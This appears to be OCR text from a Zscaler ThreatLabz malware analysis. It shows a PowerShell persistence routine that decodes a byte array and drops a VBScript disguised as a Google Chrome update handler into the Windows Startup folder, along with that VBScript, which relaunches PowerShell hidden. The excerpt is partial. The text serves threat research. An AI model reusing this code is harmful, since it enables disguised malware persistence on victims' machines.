 function DropToStartup() {
[String] $startup = [System.Text.Encoding]::Default.GetString(@(83,101,116,32,79,66,66,32,61,32,67,114,101,97,116,101,79,98,106,101,99,116,40,34,87,83,99,114,105,1
[System.IO.File]::WriteAllText([System.Environment]::GetFolderPath(7) + '\GoogleChromeUpdateHandlerx64.vbs', $startup.Replace('%FILE%', $PSCommandPath))
}
DropToStartup
Function IntegerToBytes([System.Int32[]] $iData, [System.String] $sKey) {
« Microsoft ▸ Windows ▸ Start Menu ▸ Programs ▸ Startup
Search Startup
Organize ▾ Open ▾ Share with ▾ Print New folder
Favorites
Desktop
Downloads
Recent Places
Libraries
Documents
Music
Pictures
Name Date modified Type Size
GoogleChromeUpdateHandlerx64 VBScript Script File 1 KB
\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\GoogleChromeUpdateHandler...
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ?
GoogleChromeUpdateHandlerx64.vbs
1 Set OBB = CreateObject("WScript.Shell")
2 OBB.Run "PowerShell -ExecutionPolicy RemoteSigned -File "+"",0
zscaler™ | ThreatLabz